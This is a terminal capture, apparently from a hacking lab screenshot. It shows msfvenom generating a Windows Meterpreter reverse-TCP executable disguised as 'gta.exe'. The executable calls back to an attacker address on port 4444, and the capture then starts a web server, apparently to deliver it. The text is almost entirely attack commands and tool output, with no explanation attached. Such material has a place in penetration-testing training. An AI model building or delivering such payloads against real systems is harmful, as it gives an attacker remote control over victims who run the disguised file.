 root@htb:~
File Actions Edit View Help
root@htb: ~ root@htb: ~
root@htb:~# msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.43.198
LPORT=4444 -o gta.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: gta.exe
root@htb:~# service apache2 start
root@htb:~#